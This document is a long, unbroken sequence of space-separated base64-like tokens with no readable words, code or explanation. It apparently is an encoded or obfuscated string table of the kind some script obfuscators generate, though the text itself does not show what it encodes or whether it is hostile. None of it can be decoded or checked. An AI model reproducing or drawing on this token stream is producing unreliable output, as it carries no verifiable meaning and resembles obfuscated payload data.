WPhdM8odW6eq gNBdSmoUWO4 b8oVemk3Eq kcVcU1yJ sueYE04 WPulWPCUW78 W6NdHSkIWQOd WRq1W5LWW6i W68XW6RcO8o0 WRpdL8opaGS a3hcVYZcSG W6/cIZfkwq W7NcTmkCA2G swP0WRtcNW W5lcG8kRl0O da47W5Pe dCkUWRNdMGq W78vWPpdK3O W5BdI8oP kNddHmkxaG W58BaSoHqa W5tdGCo3Axy lG/cReWT WQtdIsX6rq rZdcTSokW5q WPKswuxdUq A1fhWRlcHa WP3cPd/dLCog WRW2WPObW48 W4pcI8o2W7jg F8kKW73dGCkV W7NdHMXfxW rmoDW45SuG WQGJv8oKkG W7dcOCkFj30 kruYW5Dr WQFcHGm4WQ0 W7JcJmofW7S1 wwufxw4 WOpcPdNdMCoE WOhcHSk+W4HY W44VW5JcTCo/ WPeQWOmVW7W W73cRc8BWOO WQdcGCoHW6OO W7RdHmoig0a W47cGCkPBq lSkzW7pdLMy svRdJItdOG l8kya8kilq W7u7oSo7sG W7BdLHfLW7q FfxdUtZdSG W53cJ8kUWOCR W6ZcMmkYW7Tn WPZdN0escG uCoTj8ouW5S qSo7W5DBwa AgBdGIJdPq WRSGWP8jW6W E3vBW6ldLa WQVcM8kEW5qd W4pcHCk9beG W7q6a8o2hG W7NdVZK8qG qmomW4iXsa WP3dLuySoG W6NcGSk3WP0d W5xcKCoWW5zi WPBcJXJdS8o+ kSkHWPdcImk/ WQZcHCklW5aG l8kiW5pdL3W W73cRCk0WPCz cCoeB8o/xW AfVcRCklyq WO/dHmk0W5ZdPG W5hdLSo/W4xcPq sYtcJCkHca oNhdGCoeWQ4 WRNdTZiKna hWS7W79v WPxcJ8k/W5ST qCowW5OOvq EmkgFCkwWPK zCo9x8oTW5m ntOoW4fM yfmYxem FSk0W6xdRmk4 EmoWeCoXW44 BCk+W6m fmknW67cO8kz W4dcV8khWOldHa W70JaSoZua WO8OW59fW7m WPZdKszrgq WQFcT8kRi3y BSoRsmo7W44 CSoFWQxdHM8 jWhcTCkj ac/cGSk1xW yMpcQCkYFq WOBcSHVdTSoB txpcTsJcOW xxRcHCkXta hYLbr3q WOaSW5LVW74 W5uIhCoGna FXRcTNVcTG WOpdNKmvW58 W7xcK8oYW6vx dmkOWONdMW0 rZiOxKe FfddTYBdSG wCkZWRaMkq csldGmoFW6a lmkbpmkria rM7cGc3cGq jG/dVW WOtcOmk7W7GC mXpdHCkhW44 D8kPh8kavW W5xcN8olW7iC Emo8eColW4G WP/cSsJdU8kj W7VcKmkwlvu W7JcISoJ oa97W5nf jqn7W5nn smo7W6D9yG WOVcQCk3W7yg W5BdI8o3AW efddRG CmoApSkvjW WQFdGgnSfG B8ownCoxW5e W47dImkrWQ8u W4aOW5tcJ8o6 WPiIW5D6W7G W6FdO8oTbd0 WPLTW6HJW6O WQnhW4jkpq WPFdH8olzJW W4RcPSoBW7ri W7xcNSkEWQ7dVG W7uUaCkYrq umo3W458wG lCkwWPNdMbu AmkfW7JdSxa o8k8xSoOW44 W63dJSokdWO W70QWRtdP8kN WPpcMmkWW5WT cr92 WP3cSxddISoz WOVcLmkvody WOlcISk9WPtdOa vCoQWRHKCa tIFcNSkGuW dSkIW6RcVmkO o0NcJCootG WR41WRm W7JcJSkYWP4A WObIW7r1W70 u3pcTJpcOW F8k4W7y wSonW61bsa pSkRva hgFcPmoyWOe mCkiW70 mJmyW4T5 DmkNW4tcMmk6 nLtdICkAcW n8kjWQFdVZi rxVdTZZcVG WP3cL8o8W6jB jmomCSo1WO0 WPVdHgqnlW WPjZdCoFeG wMFcGSkGvW W4KQg8o3sG W6PDW4dcHJ4 W5ZcISkCWRub W5ZcICk7W63cUa W54xW64tCG W7RdH08MW6y W7uYW5BcOmoZ nCkBWQldQcu ECosW7axtq fSkHWPVdPqu W7NdImoQlcu FNjkWRW WQ9vamo0bW WRGFs0tcSa dthdRYRcRW WQ56xa WQ17wSkPrG W7RcMH07WR0 W4ZdL8o8 WPDoW6L1W5S zuhdGCkzbW W6BdICobaHC WRC1W55MW48 W7S3W6dcO8o5 E8knmSkIfW dSo4rmoKjW WOFcK8ovW7qU WQW5W4LWW4G W5xcL8o/W7Hr W6/cMqG6WRe FCk4W6ldNCkW W6urquJdQG WRlcHSobW6eE nqFcVLSN lmkvWR7dGx8 yCk8A8kKWP4 o8kIeSoXW4u WONdTa5Qpq WPJcNX/cImki DvSLfa o8oiDSoZBG WOX0W7vhW6W W5ldI8kJW5pcSW fYVcLmk+qG WR7dKSoshWi Fmk9W7tdGmk5 t8kLgmk2 W6HcW53cGGS FwC9pYK W5BcVZri W7pdM8kQWQLW ecpdO8kdW64 tNFdUNVcVG sL1GWQJcSW W53cOItdK8ox WQ/dGsPMga WQldRaTJbG WONcImk8WOxcQG BuHeWPFcRW W6rdW4tcKxa WOldQMWzga omkzW4BdPgi W77dGfSQWPW u8k2b8kZCq WReFw0JdUW WR7dGavKgG kMWtWQtdLW oqVdKSotWO8 WP4uW7nvpG Cmkzq8k7WQK rNWxBM0 WRdcJmo0W7vK WPVcS8oSW68R lftdHSkpbG W6VcMW55 WPBdLSo8EgC j8kMW6RcVCkC W40jkCowDG W5JdNcC8WQC kNhdSCoOWRa WQXSW4PXpG WOFcMCoA W4K8W6VcOSok BSoCcCo9W4W lwrpWOJcTG WRags1RdSG WRVcVM4Daq WQ8gs07dPW kSkbW6JcRc8 fx7dT8k8mW cwhdRCojWPC kSonu8oDuq W4q7W7O1WQG CSoDj8obW4m iGldNmon W6BcMSolbXy WPyDW64u W47cHmk6WOldNq hHVcKMGd W4JdLmoTW5NdRq iaLWbhC xXvUW6yD fSk9WOhdTa8 FmkBW4ldOSks D3frWPVcIG W7BcTSkxlgG WQZcKmkIW4uR WPRcSY7dO8oc WPjMamopkW wCo/W6b/DG WQHJW6pcTSoU uXqG W5BcKSoGW7K WPzSgCkInG pCoeW7xcQM8 tMBcOI7cHa w33cMmk1vG uCkcW5GUvq FSoXWPZdNSoM W7RdQCkxkMa W6RcSmkfm2S WQlcSmodW6eO EKpdQahdKq yKWNchq WP9XW69HW7e FLO3aMG lSkFW7ddLx4 B8knamk6Cq WQxdHLO3WOK WPD3dCo9iq r0a1gxi DL5rWOVcHG tLmJqMi WQWgkSoava WQddMLaRW4O W7y9amoEvW WO9wWR9jja bIhcNmo/dq W5xdOSozWPhcUW W7lcLCoJWQi1 imk1WOVcQSkF WPTeW5LOiq W7RdSvvlzW WPZcKhnEnW Fmo7nSoYW4S orJcRfKH WQrpe8ooia WQGHW4HHW7m W6PnW5JcJcy lv7dJmkifW n1/dHmkygW WQhcJ3uyW5C W7FcT8o6W5z1 vmk6e8oSpq n8ksfCkwia ma/cUuG BMlcTZ8 W7OJaCo9uW W5FdISoLW4FcVG W5HUg8oVlq aCkXWQXMDa WOxcI8kYW5qV WQOwxaFdSW WRhcSmoaW7yz W5lcL8obWQHF z03cGCkNFq zKtcLHBcVW W4JdNgb2zq WPGwWOiHW4m WQldPYXska WPvpW6HpW5m WRJdM1SCaa jGRdLmkseW i8kQW4ZdMmoH WO4SWP8NW6q W605qLJdMq xSoBW69XFa xSk2W7H6kW WO3cK8oFWQ0k WP/cOcxdM8oe jCkwW7VcKcO W6ZcK8kZdvC WOjMW7bJW7y WQntnSochq tCo9W5OKvG WPpcN8kfW7qc zvhcICkwqW FmkLW7tcJ8oW nstcRw8H q8onW7f5vG jbqH AgCIEvm WRpdJ8kGoL4 cLzKWR4B WRldVCocEIS WPKnWRKDW40 zXRcSe8R tcFcTCkFW5dcN8oTqfNcMfFcN0K WPddSGPmkW CCk7eG emk4bmk/mG W44qW4VcTCom W6NcN8kPW7Xz W4FdI8ollYi laldMCkjW5K WQldKXHHgW W6ZcHs5Nbq W4NcT8oaW5Hl WQRdGsDncq W5RdQ8oQW6RcNG W5pdPNnWCq eWldM8klW44 b8kUW5lcUSkn lSkFW7pdL2q d8omW4q0xG W5dcKmo7W6fl w8oklmoGW64 CSk9ySkRWPq W7SZW6NcPCoZ W5hcQCkuWQtdRq lSkvW7NcGZu WOHbW7zz WOKYcmk7oa vKRcHmkSsq W77cIH8NWRa yhBdLtZdKa WOGWW594W70 F049cdq jmkyiCk/ja W6KTW6VcPCoL kSk6WOtdUJW nLJdHmkyiG W4/dLmobn2a gY/dSSkNW6O j8ktC8kCkG W7qRW6RcKmok jSkymmkpka WODIgSoPkW W5aTW7rJW64 ANtdVq7dTG W7tdMN1kqa WRhcNmkxmW umo7W5KVxq DmkXW4tcMSoK yCk0hmonva n8olrmouvG mXiSW5Cj p8oLW4RcJSo+ uXyKW6aw txSruw4 Dmkin8kIuG kSkZW47cHmkR ymonySkhga W7FdHCo4wW8 WORcRCk2W70m W7ddLCoLcrS WOzlW7XhpG WRHnW49+W7i WOTWW5LvW6m FM4hrMu e0ldPmk+fa s8kTbCkLrW W6jzW47dMda E0/dQ2/dHG x2iOFgG WRmLWQq6W6K W6FdHSojcqK WRyQW6VcOCo5 jsddSSkRW4m FbRcQrqN uNZcMmkQ W5mwpSoluW W5hdLmoPWOdcLW petdLmkjda jdG+W5Tf WRPXgColfW WQZdQe8Nha WOxdIHPFlq nCoFz8kVWOe W4/cPCkNW5Xy CeFcLSkhW4a W73dHx1jhG W6JcKSo6W7r2 WQGOW7y W6vBWPdcKYu ewWow2C WOVcMmkzpM0 WRvXW6zdla xGKNW6bv r8kVW78M WPRdVwSCgq A8oSW73dGSk/ WQhcQ8k7W6OL W4pcRaBdLSox sw0nuxG jSoMrCotuG BCkvW7ddGsu xqH8W6br WPjVW6LLW7m hCkKW7VcV8kN DSk2ACkLWRG iCkyp8kvnW W6RdQLnJEW rIiKW5q2 Bu/dRZVdQq W6xcU8kQWONdHW W47cNmkyWRlcNW WQldGszNia laldKCkAWPC jNJdHSoFtW z8ktB8k2W4W W6PxWOBcLcm ismAW6jk qgZcMmkmuq u3FcOZBcSG WOn3W7rVW7y W67dGmocaGC ySkoW7hdGMC W64Qc8o+qq W4VdISoGFhi W6ZcNqi5WOC lSoLqSoxwW zI88W7i3 W5iboCkJEq ggddR8oFWO0 WPpcMmkumxG W7q3W63cTSoO rbe8W7ub W5lcKSkqcLC W6FcSSkulw0 BNxcUalcLq vYWhW4O2 E8k6W7JdMCk9 WR1yW71MjW gZPubdbGW5PsfMFcQdO W4tcJmoWWPdcQW W7ddLCodffu AmkCyCkMWOG qqqUW7qb W6pdK0TgAq WRtcHaBdVSkq W4VdGCo6Fq W7XZW61VWQi rMlcJdJcHa r8okWPrTcW E8ohBmkkiG lXzSWOij W7FcSmkEEhu sKZdVIldOW WRBcHduChq emkLeSo8 qu/cMY3cRW WReLW4r2 B8kzW7VdNMy cH3dGmkEW6y nmkkWQ7dOJq WQZdISk2W6KH W6dcImk1cg8 WOdcLCoiWR0 fJPnfMG W7FcGmoJW6T2 wdJcTZVcPq F8o6iSkHW5G W7ewW7ZcHmo/ k8kzn8kFpq rNHEv2W WPzRhCoHia zKhcSdtcVa WQylW7rmW7a ASoFW4jvua WPBcKCkEhxO WRNdMmo0WQuMBSk2W4/dTW W5BcK8oAW59F WQpdQa1GpG ySo+c8o3W5m r8onW5GLaq WOymW6XvW7G tCkGf8kOjq ESojWQJcHJ0 jSoKva WQxcHCkYW6vH jt4tW6JdLq lmkPW4pcSSkU ktJcLviV ECkxACkSW4S fgVdPCk7fa hNDqbhW W5ZcI8k9W5yV xgCattO WO/cHSobW6nc iCkwp8kw W5FdJCoXW4WR WRtdL0Tica p8k9WOVdM8oR WRyJW7TQW7m WP8UWO4JW70 cHWpW7Xd WPraeSo/na WOhdO20mvG FCo5W5WRBG WPTKeq WQFdTsldNSoN rLW9a3G WPWJW4S4W7O W6RdJSo6WQSL lmkVWPZdOd8 swGvw3i W4DGW4i6W60 W43cNCksoLe yfldRY7dQa W5tcGSoGW6fD prhcR3JcSG xJ7cNSkJfG qwOz W5VcHCkiWRyM xGCGW6bl ALJcOx3cTW W6GQgCotua WRJdKtPKgG WR/cNXvVWQy DHCZW64O lCkTWP7dOqC WPZcJ8kFn3G fIVcHCkzcW W79TW47cHsu W7q9W6dcSmoO WQ7cR8kDbKa WPfNW6i WRldG1OQW5y n1/dJSkyeq W4xcLmoHW5v7 WOpcG8kJ WQtcKSkwfHy W6pdQNDFvG W74ocCohsG WRjKtCoelG W4tcGmkyWQhdHW WP7cPdpcKCou WPT3jSoOjW WRDmfCo0ma W7xdIKHArW xmkOw8kYCW WPNcKSkioZy ndddNSkkW5K W4/cICo3W7rk WPbbhSoIpa w3L7WPZcHG WQ7cGCkufHy WOZcS8obW6uq t2Onwa uu1Gxv4 WR3dIG4XW5y WPxdICo2Dc8 u2dcQdpcPW WReOW5LS yuVdKqRdSW WOzZgmoKma W7ZdGmofdqK EvO4d3y W7HIW492W6i FmkrymoQW5G eqFcSKWZ W7dcI8oPW7qA lCoLtSoBda W7mcW73cII4 WRNcOmkymgG CsG7W4as qKy1W6fy W6VcNGvPWOm kSkdACkBma mx1eWRRcIG jSoYdCoxwq W6VcNmkqWRpdKq W7JcJmoJW781 WQHOWRxcO8o5 W7NdJh9yxG WRVdJhLcvq WQFdLIyOda C8kly8kgCW A8kBl8kgzW W7HdW4lcGc8 B8oRW5/cJ8k/ W6BcLMmMdq v33cHmo/fa cmoNCSo6vG fCopW6tdQgC W5hdLCo8W4/cPq WODMb8o9kW WP7cICkzEW CCkZW47dJ8k1 l37cQmkhsG W7e2W73cSSoU k8oRuSo9wa WPGPWOeTW7a W7NdKmkJWQKy WPOQWPKkW6C imkuW4ZdNMK WROCwqBcRG W6RdGmoieHm f8kUWP3cO8kz W5tdGCoQD2W WOxcI8k/W5eT W4pcRcSKWQy WPxcQmkDW6ye W4hcHCozW4HW cSo5x8oQFa WRNdJc1V uSk+aSkWCq CCkxBCkJWOu W6igaSoXxG bSoBCmoszW WPFcRd3cGSkm nSkyiW xLe5dg0 WOyMW41rW6O BLdcGSohWPy smoUW699zq rZlcJ8kQsq jgJdQmkEjW WPhcHX3dTmoE W7W5W7RcTSkX W5RdI8o9DW zSo2emoR uhBcQti FLddLCkjda W6BcPCkfiJu kq/cUvaN W6tcMmoOW6OW o1ZdHCktfW WOb0jmohlW ntVcTCk+gW g8k/W6P5yq W6RdNSoTDK4 qqmGW4Cr kCkXgSkpjG W7CEWP/cN3S De/cLSkMxW W7iOqSkGfq nCkEn8kolq W6/cOWmDWO8 W77dMKTuxa W7CyW5FdLty CvhcVqRcMW DuxcL8kDW5K WQSFqK/dVq ECkkW7hdGwm W6rqtq7cRG WPPHa8oMhq fJRcG8k5eq a8kDWR3dMZy WOL0W6bcW40 m8kwWQBcOYu WOxcK8ovWQ0C E3LqWQJcIq W7xdISoxrhC WPf3hmk3 afDTWRvb cJRdLCo2ha kmo4tCogEW DmoMW69wra WP3cK8ovW7q W5pdHSkwW6is xuOxawO j8k0o8ktkq jmkwW7VdIIq bb3cN8kfjG b8kxW5ZcPCk3 W7pcKSoRW6vw sCovW4vHwG W4mcW6iDAa w8oiW5OOwa W7/cGSkMWQ4E WP/cOgVdVmoX W4BcQqldTmox WOdcRd/dLCoF qMZcONFcPa tctdUmkAW5O WQNdJK88ta uNJcO8k2vq W6JdQmoTwhC ySo0fCo3W5m cZVcLmk2eW WPRdOha/aa Ca7dK8k2W6W WOFdOxe W7JdLfW/WPS Ag3cJCkXra BgbpWRhcKq n8oEyCkSWPi DCk+W77dNq scFcLCo9 WRX6W5rRW78 WRRcK8obW6uE W4JcPYtdJSou g2hdQ8ogWQe DMlcQYZdQW W5ZdMti3kW W5FcN8kdWOOq aIVcNSk8ea W4VdP8oulGC WOldM1uOfq W5RcUuS5kG cCkpW6VdUuW uu4ClM0 d8k7WRZdOrm W7JdJhzfDq W5lcKmoEW506 W5a9WOqVW6a WRK5WQesW68 W7aSW7RcP8oV qcnguge v8oXW7qPnG dmkQW7RdOMS D8kMW4VdHmkr FKJdId3dHa W7xdR8oBW6FcRG WRmLW452W7i kvOWoI8 CSoyWR7dGx4 kSksoSkDlq wv0JW6WC W6ZcPmoNW6DQ gxRdG8kStG nfZdMSkpW58 qri1W6yt W6HCW5JcTY8 W7hdGmoe s8k3W4hdGCk9 t8kqx8o0WRG WP/cK8oyW4j7 WOLbW7XtpG WPmGWOK+WQG dbRcKSkCoa Emo2emoQW4i WRjuW4bcja W4NcICkKWQS+ nLtdGCkz WO4JWQuCW5O W5VcL8oxFLS WROswL3cSW W63dHmoDfGe ydSxW5yB W4ZcQmknWRWa zNm8o1i fmkoamkDaW Fmk8W7tdG8kO jtpdKSkwW5K umkPbCkIFG W6pcQSkfEh4 DwdcTXZcOG W5pcNCkn cSkaW4JdQ0u nc/cTCkzhq ymkUxCkiWQu tJNcUt/cUq WPtcHCkKW40R wmk6e8k/AG zxj6WP7cHa mCkBoSkzia pftdHSkseq WQtcRmkHW50q WPPVW4D0W5W W6lcLSo7WRCR WQ3cNmkQa3u W4NdL8oeW60n WO06WP4G rGCZW4Sz W45/W4lcJbi WQSwsfddUW lH4KWOns W5ddG8kuWRve W4lcSmoRWQfI W47cQSkzWR8V qCoWW6HKra W6vaW5W aYlcLmkOuq jCoEl8kRWPW W5ZdRSohhXO ghDqaxW WPyOjmokhG WPLMgSoQma l8k1WQxdUsS W67dNxCkuG vwnbW6RcQW k1VdJSodWOa WR0EAeNdVq pfJdHmkE W4hdImoPWPRcUq y2tcUdFcPq x8obW5qnxW WQVdLs5nba W6O9W73cP8oZ E2FcUY7cTG WOhdVxyFaG WQldPdrboW C8o0p8onWPa W5tcGSoJW71t WPBcT2BdI8oz W4NdJvXwEq oexdHCkpiG kLJdG8kCdW WOpcTY7dISoz WORcNqldISoC W4RcT8oaW5TF DN5nWR3cLW m8kDW7xcQG fd7cKNa WPfTW6LOW6e qCoBWOr4sa imkQqCkEra wLRdNdxdVG bHySW7Gf l1ZdJCodW4q pWdcTtVdOW EYusW7uA WPjPW7nllq W6BcMqjIW5a W7pcQ8obW4jX D8k6W5VdQmkP WRldTmobyZK W7COWRtdUSkV sxLArg8 k8kAi8kvnW W63dLCoFcGS WRddLXGXW5y t8oDW6ieaG m8knWQhdRcO WOBdHSo6W7Xc CmkWWRhdGSkY W5tdKCojW6Ko W5VdLSoWFNy WRBcKCoSWQ8e WQtdVXTBnG WODEW75fpG eaFcSmk7pq W4JcIJ0wWQ8 n8oOW4NcICo+ m8oqzCogvq FvKgzeW W5SAWQuuCG kcRdPSkLW6a W6lcKSoAvHi W7e7W6VdQG W65AfuZdSq W4ZcLCkyWPddVG W645W73cO8oe WQLOW7ldRSoG xCkQuW WO7cNSk+W5C6 W4GSWQODWRe WRxdGei WQxdHCopfr4 pgBdISo4WQS yutcOwZcTa W6S0W6FcTmo5 W7pdJ0nGWRC W5hcL8ktWRxdLG xeOawuS gtpdO2RdRG mWS6W5nq W5/dKmoKfXG k8kayCkZaq j8oJu8oFvq WPbLgmoOpa d8o4qmoHCGhdKHxdLHq jSkzW7hdNgW W5tdJSosqMC W7y8WOT+WQK WOldMSoGW4/cTa WQlcSa3dPmoM wh0qy3q W4tcICk1 WP9IW556WRa oaxcQa i8kGW4xcJCkQ WOhcHSk0W4DM ugBcGCoQvW WPb1eCoJmq WPLfW51ceG WOH2W5bwkq W7iHhSo3vG p8kWW5JcGG o1/dLmkXcG W4pcLCkOW7vB hxJdH8kEdG FxvfWRFcLW WR3dQM4BdW W6BcMmo0W7W3 W7NcMWW3WQ8 WPtcJ8kLW748 WRRcLCoFW68r W4BcGmkyWQ7dHW WQRcRSk9guu WQZcOCkAW5qA lfFcJCkCfG W77cHGi6W74 umkTb8kAAG imktW7RdLM8 W7m9WPjWW74 WQvwW6rSW60 WRCRE2ZdTG EIWIW6rk W6GSW5LKW68 k0O+axu iCk2W5VcI8kS yLddTd3dSG BgBdLsddNW oGVdO8kOW7q tmoDW5Kcva W7hdLmosfrO WQdcOCofW4O2 W6FcH8kzkNq W4NdJCondcW WR7cV8k7b0e W512WP0WWQG AZbt xtpdNmo+vq WQBdLY5eda W7NdKhnFsq qM/dRJ7dJa W5FdMSoLW4ZcSG eLJdK8kj W77dS8knE2q Cmk/W7/dImkU vvpcJ8kjAq WR/dIHG/W58 W6D/eCkNwa W4VdLmo1z3y wKpdKr7dQG yKVcH8ocWP0 W7ldHmoaeLq g27cUYJcSa mmk+emk8nq oJdcTwqf m8kDB8kHWPK a17dMSkpW7O W6/dJ0mMWQe WPfZW7zJW7y W5e/W6RcKmoA WPFdI8oeW7NcIG rCkdhSkbDG W7/dJ8osxr4 WQqKW5j6W6G tvRcNc3cMq jsutW73dNG fJVcK8kJcW xNxdOSonW5K maVdLmkpaG WO3dSW5bca kmklW4RcH8k7 sMqpqc0 mLtdJSkAfW WOddUMCyaa WQxcPSkwW7aB WOJcMSk0W5e twRcThFcVW WP53W4vPW60 BqJdNmofhW W7RcTCoEW70P r2ZcGCk1sq eb7cN8kDjq DSoMW7TFrq lGpdKSkwWPC WQyVW5j2W74 FhfpWRq WO0lW6PjW4S imkwmmkriG eHe9W6em imkwW7hdKwe W5OrW6jhDW B0dcOJ7cPG WPRcSxqFhG WOhcQwpcNSou W5FcNSkzWRCm mX4IW7nD ad3cOSk1eW WO7cImkFjhu W7ldRcLjfG w8omW48TxG urqXW6qm vmknWOq9dW W6FcNwqd umo0W7jsCG W7FcOCkveeS emk7cSkraG pSogymkgCW WPuAtgNdSG WOjMW7DZW70 WPvUW6nOW6W mKpdJCoGWRi nSkvW64 lXZcPmoLoG WPfIW7m0 W6NcQfqUWQu W5JcR8kwWQ87 W4ilWR/cPmo9 B8oAdCoXW40 l8o+q8o5dG o8kDyCkVW54 yeGJhN8 CmozlSk1WPq W4NdN8o5WPWt W6nVhSo9sa cdZcPSkfha oCksWRxcOZq mvFdHSkobG WPjSW7jYW7C cW0oW5y6 nSkwj8kpnG D8kxAG AJmUW4a/ WQ7dMJHuuq W6RdUmo0fWG WPW/WP0KW7e W73cSSk4WO9b W4q7W5XRW44 W5lcHSo0W59t i8kUi8kzcW W4ZcRmocW68j tgBcTZ/cUq s03cICkNua iSoPvmoxqq bhNdMmkvfG BGddMmkbW4O FSkyW6VdHN4 WPT0W5DwW48 W7/cL8oQW7a3 WPD5nCo+iG iqKZW5XD W4xcHSoDW4r3 WPjMeCo/lq W7hcIMX4dq W7lcMmoYW7H0 lSkHW4BdH8k9 mCkXWQ/dGqq mSkBW6ZdL2q W6hdHSkOWQGe WPZdPKalW7e WRJdMruWW5C C8omW693Ea iCkvW7pcNxG oCkuWR7dRaC W5tdL8o8nsa W7ldHmoiarO EghcLdNcLG lSkymmkBmq nKxcMSonwa WQxdGg5Qea WQG6WOOJW4q g8oAumoAFW W4VcOCo5W7Xt mmkFW63dGMu W7BdQ8odCIe o8olW7ZcUJS ldFcUmkvca WORdJgOxaa AMrmW6pcGq WRKwwHhcPW zCklFCkQ WPfSf8o4kq W67cIaGGW6K W6lcKmkugL0 BHBdRG8+ W53cVYWIWOK yCoYW5z+wq W5NdP3fgaG z0hdQqZdQq W4ZcQSkfWPmV W74TW6lcU8oV lSksk8oxDG W5JcPSkcWRy8 twNdJaBdSG WOldHSo1ywe rSkLW6pdJSkd F8k4pSk1Ba zvm+W5ar W6JcK8o7W7rB qwZcMSkGsW rICWW68z rw3dGCoGtW W7RdPmkQmgO BxzhWR3cHW xupcGmkFya pWxcSuGN B2xcVcNcSG BSkoyCkXWPG WPlcOwVcKSoc AqdcLConuXT1g3xcUwdcVq WRFcKstdJ8ou W6BcNdCaW7q jSkEW7VdNhC lXdcM8kpWPa veaZFeK wmkjgSk0CG gJTubdHOW6T7pLJcGHq axGjvwq WPZdTabhha ALJdHblcPG CgngWQpcKG bJiFW79d pGxcQ0GT yeGRzwu Dsma W63dOxn4EW WO1hW7WnjG l8oVtSozqW dtRdI8oHtW mCo3cSo2W4q W6VcQmkuy1G fmkXx8oQAa W7C2W5ZcTSoO cs7cThm3 uNddLSoOuG W7BcPSkYc2i WRVcIhfCqa WO7cU8ocW7m+ lCkRW6ZcGmki W4lcPXSxWQi WQVdKCoErL8 i8kGW53dI0m WRxcNSkwW6Om W67cQt8TWP0 WPVcN8oDW7rD WR3cOSomW4q/ WQe7W4XJW78 FgldOHVdPW WRNcHmo0W44w yu/dRa W5VcISkEW7Xi WQlcHCkGW7ak pCkGW53cJ8kW ACo1dmo2W4y W6BcJamEWQG hSkyWPJdQq8 WONcN8k0W5KK WOzMW7Djlq zSkkFmkRWP8 cq4SW4nA W5/dPmkqlMG WOxcPdNcNmoh g8kcW5ldTLS WQyLW5j2W54 W5RdImo8lIm uSo6W7D8kW W6JdMxrqsq W4/dTmoZy3a xuyZbhy pvNdICkrbW WQBdHdS W4JcMmomW6hcSW y8kiW5NdJSky tND3WPZcPa W6DkW4BcHIq WR8EsW WPddG0eyW5C W57cT8opW6eZ W4PdW5/cOI4 Cmk2W7NdMCoM qM8obhq twuvss4 zmofWQZdPda W7tdM2XqxG WO1ag8oJiG WOBcHmkLWOqU W7mAqeJdUW W6DkW4xcHd4 w2xcOGBdRa WRuKW65fW4m W6VdNgTz gCoMDCouFW W6xcPSkeWOWP W6VcMHK7WRq F8o1WOVdI8k3 B2RdOIZcSW WP/dJLG8 WOVdHmovW7yE redcSJpcUW W6HOWPlcLHa W4FcNSkPW79D cCkDW5RdVMK ffRcR8o7WQe BNVcSJVcOa v8otW4P4Dq E8kfBmkTWOm WOddUZKeqq WPyLW5bNW7G dSo8t8oAEG eNldQSkSbG k3ddImo4WQO A8kVoCkAzW W6LHb8oHbG WPdcJ8k4W5GG WQFdPJfNmG WPi9WPKPW6y WOKDW4bzka W77dIgHyqW qa86W6i W63dMtHQ WQjpW59TW58 WORcK8oLpN4 WOtdOheZW78 W5qiW4FcSmov W69gW4xcHha WPVcK8oaW68l W5VdLSkxkaC Emo8eCozW5u W7hcNXT8WQe abySWQvi WOq2Ae/dVq tSoGlmoXW6m EKFcUmo3Ea W4RcGSo9W7zg WR1jaSoUaG t2miwgq WRDsoCoVbG W6SUh8o3sG WO47WPqKW60 shStwY0 lulcNCoAqW qxSorNq W7VdHCkl W7NdRSoxFhu WOdcSs7dKSov t8k2xmkTWQe WQRdU0q6lG W77cVX0/WQW W6dcISkwWR5A W79hWPhdKNO WPlcTZVdNG ANazdL4 WPxdL8oWDgC WRedW5rqW58 W4FcIXKfWOC WOJcHmk0WP9P aqRcGSk5nG WP/cGSomW6qC W6JcHCk8W6Gy W7/cJSk3WQme zfpcNmkNBq xM4srg8 W7e2W6dcSSoU W6tcLSoQW7uW wSoDW5CLqG W77cLdPvwq WOpdJmoo x37dKCoXfG W5tdJCo6zt8 qmoDW5CL W7lcKmoLW7GT zCoSamo+W40 v8k1xSoIWPu m8k+g8kTjW AxvnWQ3cGa lSkBeSkEnG W7e/W6BcO8kM WO7cICkZi2i ftVcGSk4 FvpdQa WPjSg8oQka W43cQSoeW6j4 WQ8/WRqFW78 WPS9WOWLW60 aGeYW7PJ W43dNCoujgK ESoSamoQW5G W5qDaCoNua Du89cgi aszmgs0 W4BcHXuUWP4 rSoCWOXIxq n8oslmkMW5m rglcRJVdUG BHG5W58g rMJdIxRdPq cSkHjCkCfa WPqOWOu8WRi BSo/W5WttW bgtdUSomaq mCkkW7ldM34 W5pcL8kfWRtcNG WO9sbSo6eW WONcNSksW5a9 W7/cJCoS cSoPCCoTzq WR3dILS+W4C W5ddRCoZoJO wmk1WQtdQCk5 rMZcISkPqa mKfMWPii WQdcQ8kCW71O WO0TW598WR4 hSoeWOe9cq uLaycq cr/dUSkhW6q tCoXW7eMvG WOFcVbJdRCoO WOOEWPC8W60 pupdJ8koea W53dI8k0B2y wwe2vfm nSobW7pdK3G E8keF8kGWP8 WR7dM8oJW6SR W609W73cJ8oS svStw3a WP0mW69xW7e dSkEimkoia o8ouWQ7dUcO bbBcVCkaha ca8/W4Dt W7RcJGOXWP0 EmoTamo2W4q W4RdNCo8W4ZcTG bJ3cHuys DeVcUqVcLq vw3cItlcPa amk+WQtdTX8 of3dHCkftG W6JcV8k5WR4M WONdJg4xcq W4ZdLCoiW5dcMa W4dcJCkMcMW n8oLumkEDW c2pdGCoQWPa W7JcJmoQW7u WPLNW6nPW4C W4tcHmomW6qu oqhdSmkDW6q W60/tCoj vZ87W6WZ W7xcK8kVWPxdPW uLdcRCkPtG h1/dGmoGWPu fqpcGSkQka BSobW7VcU3i W6xcNmoYW5GT ovtdLmk/da WRPfW4f1W5S W6GTW77cUmoL WRpdRHfanG smoXW7zMCG vmkUgSk4Cq W57dLSo4y2C iCkwhCkVaa x3SnvxK W5iMl8kIFq uNdcICk3cG jcxdNSk+W6m fSossmoFDG W5FcISoF WQCLWPu8W4K WPzLW6a9W6W ESkmz8kLWPG EmkrBmkRWP0 d8ojt8o1Dq kHBcTCkkhG WQtcHCk8W48K W7fgW4xcHha ANSdBei W5tcGSo4W71t oSk0pmkuiW WPucWQmGW4K WRpdGmof DvhcJ8kuuW a8kbW7RcJCkj WOb7WQDVW7u fJlcJSkKrG WOxdM8oAW6Kz W7WmaCo7qq WORdQxSmcq k8knW6JcV8kM WQBcGbpdRSoz WPBdHmknWRJcIa FMjeWRhcIW cSkgW6RcOmkT W5ZcNSkhWP48 qwOqF3u WONdKmoHWP8P imoLtmorrq W63dHmoslXO ruC3bhy WPNdJCo0FM0 WQNcLHvXjG fmksW5VdO1W W4tcJCoWWPdcQW y8oRvCokwa zSkDWQhdU2y W7a9W6FcSmo0 WO3dQMWkkq xrddKIBdLG dspdTSkcW6q B0hdMa vCkTp8kaEq v8o7W61Zzq sYtdMmk+rW zwxcKbxcTG W7WNgCkOfW FSo4W4LBCa W6KnW6xcMCoB y8ovdmonW6G EvOqh2G laNcT8k5ha WOK7cmk8oa 